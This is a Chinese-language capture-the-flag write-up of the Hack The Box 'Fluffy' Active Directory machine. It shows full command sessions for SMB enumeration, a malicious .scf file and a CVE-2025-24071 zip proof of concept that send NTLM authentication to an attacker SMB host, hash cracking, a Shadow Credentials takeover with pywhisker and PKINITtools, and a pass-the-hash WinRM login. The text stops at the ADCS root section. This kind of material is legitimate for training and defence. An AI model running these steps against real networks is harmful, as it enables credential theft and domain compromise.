Fluffy
As is common in real life Windows pentests, you will start the Fluffy box with credentials for the following account: j.fleischman / J0elTHEM4n1990!
服务扫描,写入hosts
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# nmap -p- -Pn --min-rate=5000 -T4 10.10.11.69
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-26 20:01 CST
Nmap scan report for 10.10.11.69
Host is up (0.31s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49677/tcp open unknown
49678/tcp open unknown
49681/tcp open unknown
49695/tcp open unknown
49701/tcp open unknown
49762/tcp open unknown
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# nmap -sV -sC 10.10.11.69 -p53,88,139,389,445,464,593,636,3268,3269,5985,9389,49667,49677,49678,49681,49695,49701,49762
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-26 23:12 CST
Nmap scan report for 10.10.11.69
Host is up (0.33s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-26 22:11:31Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T22:13:09+00:00; +6h59m19s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-26T22:13:10+00:00; +6h59m19s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T22:13:09+00:00; +6h59m19s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-26T22:13:10+00:00; +6h59m19s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49681/tcp filtered unknown
49695/tcp filtered unknown
49701/tcp filtered unknown
49762/tcp filtered unknown
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-26T22:12:30
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m18s, deviation: 0s, median: 6h59m18s
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# echo "10.10.11.69 fluffy.htb" >> /etc/hosts
用户
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# GetADUsers.py -all -dc-ip 10.10.11.69 fluffy.htb/j.fleischman
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Querying 10.10.11.69 for information about domain.
Name Email PasswordLastSet LastLogon
-------------------- ------------------------------ ------------------- -------------------
Administrator 2025-04-17 23:45:01.909068 2025-05-27 04:59:27.314806
Guest <never> <never>
krbtgt 2025-04-18 00:00:02.630489 <never>
ca_svc 2025-04-18 00:07:50.136701 2025-05-27 05:08:17.971058
ldap_svc 2025-04-18 00:17:00.599545 <never>
p.agila 2025-04-18 22:37:08.848822 2025-05-27 05:22:01.141931
winrm_svc 2025-05-18 08:51:16.786913 2025-05-27 06:05:01.725444
j.coffey 2025-04-19 20:09:55.224558 <never>
j.fleischman 2025-05-16 22:46:55.245853 2025-05-27 06:06:48.331720
给了账号密码,看一下smb共享,发现IT可读可写
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# smbmap -u j.fleischman -p J0elTHEM4n1990! -H 10.10.11.69
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - [email protected]
https://github.com/ShawnDEvans/smbmap
[+] IP: 10.10.11.69:445 Name: 10.10.11.69 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ, WRITE
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
看下IT,有个scf文件还有个PDF
SCF 全称是 Shell Command File,是一种 Windows Shell 配置文件,扩展名为
.scf,通常被用来创建快捷方式或执行特定的桌面操作指令。这里应该是有其他人在尝试上传scf文件进行攻击
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# smbclient //10.10.11.69/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue May 27 03:28:04 2025
.. D 0 Tue May 27 03:28:04 2025
@sus.scf A 88 Tue May 27 03:03:28 2025
Everything-1.4.1.1026.x64.zip A 1800121 Tue May 27 01:56:40 2025
KeePass-2.58.zip A 3234772 Tue May 27 02:34:34 2025
random.zip A 1800121 Tue May 27 03:28:13 2025
Upgrade_Notice.pdf A 169963 Sat May 17 22:31:07 2025
5842943 blocks of size 4096. 2068201 blocks available
smb: \> get @sus.scf
getting file \@sus.scf of size 88 as @sus.scf (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> !file @sus.scf
@sus.scf: ASCII text
smb: \> !cat @sus.scf
[Shell]
Command=2
IconFile=\\10.10.16.16\haha\legit.ico
[Taskbar]
Command=ToggleDesktop
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (26.5 KiloBytes/sec) (average 22.5 KiloBytes/sec)
smb: \>
打开PDF发现一些CVE,都是2025的
再去看一下共享发现zip都被解压了,这很符合CVE-2025-24071中利用主机资源管理器主动解压zip时会自动解析.library-ms文件,倘若该文件包含<simpleLocation>标签且指向恶意SMB服务器,受害机会向恶意SMB服务器进行隐式的 NTLM 认证握手,导致NTLMv2哈希泄露
smb: \> ls
. D 0 Tue May 27 05:06:40 2025
.. D 0 Tue May 27 05:06:40 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 23:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 23:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 23:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 23:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 22:31:07 2025
0x6rss/CVE-2025-24071_PoC: CVE-2025-24071: NTLM Hash Leak via RAR/ZIP Extraction and .library-ms File生成exp文件,put上传,等待自动解压
┌──(root㉿7)-[/tools/poc/CVE-2025-24071_PoC]
└─# python poc.py
Enter your file name: hk
Enter IP (EX: 192.168.1.162): 10.10.16.63
completed
┌──(root㉿7)-[/tools/poc/CVE-2025-24071_PoC]
└─# ls
exploit.zip poc.py README.md
┌──(root㉿7)-[/tools/poc/CVE-2025-24071_PoC]
└─# smbclient //10.10.11.69/IT -U j.fleischman
Password for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.5 kb/s) (average 0.5 kb/s)
smb: \> ls
. D 0 Tue May 27 05:49:06 2025
.. D 0 Tue May 27 05:49:06 2025
@sus.scf A 87 Tue May 27 05:44:10 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 23:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 23:04:05 2025
exploit.zip A 313 Tue May 27 05:49:06 2025
KeePass-2.58 D 0 Fri Apr 18 23:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 23:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 22:31:07 2025
5842943 blocks of size 4096. 1693328 blocks available
smb: \> ls
. D 0 Tue May 27 05:49:43 2025
.. D 0 Tue May 27 05:49:43 2025
@sus.scf A 87 Tue May 27 05:44:10 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 23:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 23:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 23:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 23:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 22:31:07 2025
5842943 blocks of size 4096. 1699569 blocks available
同时,利用responder进行监听SMB流量
responder -I tun0 -v
等待靶机解压exploit.zip,并且自动解析library-ms文件,靶机就会向kali机进行 NTLM 认证,responder便能截获p.agila用户的哈希

hash爆出密码p.agila:prometheusx-303
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# echo "p.agila::FLUFFY:aa2b404512e98328:A1BAAF5E058CABA4E77A2DE8EAC33928:01010000000000008043207690CEDB01E63B6D4BEB33A59000000000020008004D0030005A00570001001E00570049004E002D00470057003700530038004200350051004B004800440004003400570049004E002D00470057003700530038004200350051004B00480044002E004D0030005A0057002E004C004F00430041004C00030014004D0030005A0057002E004C004F00430041004C00050014004D0030005A0057002E004C004F00430041004C00070008008043207690CEDB01060004000200000008003000300000000000000001000000002000005374394DEBBDFECAB142A5CCD7079FA48FD508DAF4231372C0297E9C806618E30A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00360033000000000000000000" > hash
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt --show
P.AGILA::FLUFFY:aa2b404512e98328:a1baaf5e058caba4e77a2de8eac33928:01010000000000008043207690cedb01e63b6d4beb33a59000000000020008004d0030005a00570001001e00570049004e002d00470057003700530038004200350051004b004800440004003400570049004e002d00470057003700530038004200350051004b00480044002e004d0030005a0057002e004c004f00430041004c00030014004d0030005a0057002e004c004f00430041004c00050014004d0030005a0057002e004c004f00430041004c00070008008043207690cedb01060004000200000008003000300000000000000001000000002000005374394debbdfecab142a5ccd7079fa48fd508daf4231372c0297e9c806618e30a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00360033000000000000000000:prometheusx-303
bloodhound-python导出域信息进行分析
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# bloodhound-python -d fluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' -dc DC01.fluffy.htb -c all -ns 10.10.11.69
INFO: Found AD domain: fluffy.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (DC01.fluffy.htb:88)] [Errno 110] Connection timed out
INFO: Connecting to LDAP server: DC01.fluffy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: DC01.fluffy.htb
INFO: Found 10 users
INFO: Found 54 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.fluffy.htb
INFO: Done in 00M 49S
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# zip AD.zip *json
adding: 20250526232014_computers.json (deflated 71%)
adding: 20250526232014_containers.json (deflated 93%)
adding: 20250526232014_domains.json (deflated 76%)
adding: 20250526232014_gpos.json (deflated 85%)
adding: 20250526232014_groups.json (deflated 94%)
adding: 20250526232014_ous.json (deflated 64%)
adding: 20250526232014_users.json (deflated 93%)

bloodhound分析发现p.agila属于Service Account Manager组,对于Service Account组有完全控制权限,而该组对三个SVC用户有写的权限
下面的图是已经被别人污染过了,把p加入SA组了
下面这张是正常原始域关系图,很显然我们可以间接对winrm等3个服务有写的权限,winrm可以远程控制,利用Shadow Credentials拿下该服务用户,和Certified有点像

SAM组对SA组有完全控制权限,可以将p.agila加入SA组,这样p.agila就直接对三个服务都有写的权限了
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# net rpc group addmem "Service Accounts" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "10.10.11.69"
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# net rpc group members "Service Accounts" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "10.10.11.69"
FLUFFY\ca_svc
FLUFFY\ldap_svc
FLUFFY\p.agila
FLUFFY\winrm_svc
影子凭证攻击
可以发现winrm的msDS-KeyCredentialLink属性是可写的,其中储存了公钥,在目标用户msDS-KeyCredentialLink属性可写的情况下,可以进行影子凭证攻击
为什么选winrm_svc进行影子凭证攻击?
winrm_svc属于Remote Management Users组,可以winrm连接
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# bloodyAD -d fluffy.htb -u p.agila -p 'prometheusx-303' --dc-ip 10.10.11.69 get writable --detail
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=fluffy,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=certificate authority service,CN=Users,DC=fluffy,DC=htb
shadowFlag: WRITE
shadowExpire: WRITE
...
msDS-SourceAnchor: WRITE
msDS-KeyCredentialLink: WRITE
msDS-ExternalDirectoryObjectId: WRITE
msDS-AssignedAuthNPolicy: WRITE
直接利用pywhisker进行公钥写入
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# pywhisker -d "fluffy.htb" -u "p.agila" -p prometheusx-303 --target winrm_svc --action add
[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 34597d71-dd6b-248b-908c-fe809bc33d84
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: no20rQXt.pfx
[+] PFX exportiert nach: no20rQXt.pfx
[i] Passwort für PFX: uFpVuuO7LWsG2YdNzmiU
[+] Saved PFX (#PKCS12) certificate & key at path: no20rQXt.pfx
[*] Must be used with password: uFpVuuO7LWsG2YdNzmiU
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
发现报错,需要同步时间
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# python /tools/PKINITtools/gettgtpkinit.py -cert-pfx no20rQXt.pfx -pfx-pass uFpVuuO7LWsG2YdNzmiU fluffy.htb/winrm_svc winrm_svc.ccache
2025-05-27 23:37:35,503 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-27 23:37:35,519 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
File "/tools/PKINITtools/gettgtpkinit.py", line 349, in <module>
main()
File "/tools/PKINITtools/gettgtpkinit.py", line 345, in main
amain(args)
File "/tools/PKINITtools/gettgtpkinit.py", line 315, in amain
res = sock.sendrecv(req)
^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendrecv
raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError: Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too great"
ntpdate同步时间,PKINITtools来申请TGT及获取hash
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# ntpdate fluffy.htb
2025-05-28 06:40:23.184033 (+0800) +25162.513489 +/- 0.160899 fluffy.htb 10.10.11.69 s1 no-leap
CLOCK: time stepped by 25162.513489
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# python /tools/PKINITtools/gettgtpkinit.py -cert-pfx no20rQXt.pfx -pfx-pass uFpVuuO7LWsG2YdNzmiU fluffy.htb/winrm_svc winrm_svc.ccache
2025-05-28 06:40:28,678 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-28 06:40:28,696 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-28 06:40:32,953 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-28 06:40:32,953 minikerberos INFO 6c53c7c9302307ca653036878c93cba284f0a3894629d98cd445a4818ec3574c
INFO:minikerberos:6c53c7c9302307ca653036878c93cba284f0a3894629d98cd445a4818ec3574c
2025-05-28 06:40:32,955 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# export KRB5CCNAME=winrm_svc.ccache
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# python /tools/PKINITtools/getnthash.py -key 6c53c7c9302307ca653036878c93cba284f0a3894629d98cd445a4818ec3574c fluffy.htb/winrm_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
33bd09dcd697600edf6b3a7af4875767
拿到hash,直接WinRM,拿下user.txt
┌──(root㉿7)-[~/htb/Machines/Fluffy]
└─# evil-winrm -i fluffy.htb -u winrm_svc -H '33bd09dcd697600edf6b3a7af4875767'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..\des*
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/27/2025 11:31 AM 35271 20250527113051_BloodHound.zip
-a---- 5/27/2025 11:48 AM 35221 20250527114752_BloodHound.zip
-a---- 5/27/2025 1:23 PM 721 newuser.ps1
-a---- 5/27/2025 11:21 AM 17266 output.txt
-a---- 5/20/2025 5:39 PM 1285120 SharpHound.exe
-a---- 5/20/2025 5:39 PM 553 SharpHound.exe.config
-a---- 5/20/2025 5:39 PM 222720 SharpHound.pdb
-a---- 5/20/2025 5:39 PM 1581157 SharpHound.ps1
-a---- 5/27/2025 11:28 AM 2406274 SharpHound.zip
-a---- 5/27/2025 1:30 PM 17304 test.txt
-ar--- 5/27/2025 8:35 AM 34 user.txt
-a---- 5/27/2025 11:20 AM 36950 winPEAS.bat
-a---- 5/27/2025 12:48 PM 10144768 winPEASany.exe
-a---- 5/27/2025 11:48 AM 1605 Y2YzOWUzZWItZWFhZC00OTk5LTkxNzItYmJkOTk0YjFlNDBk.bin
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> cat user.txt
46eebb27966cb2e42c6c018d2c9ae886
root
ADCS

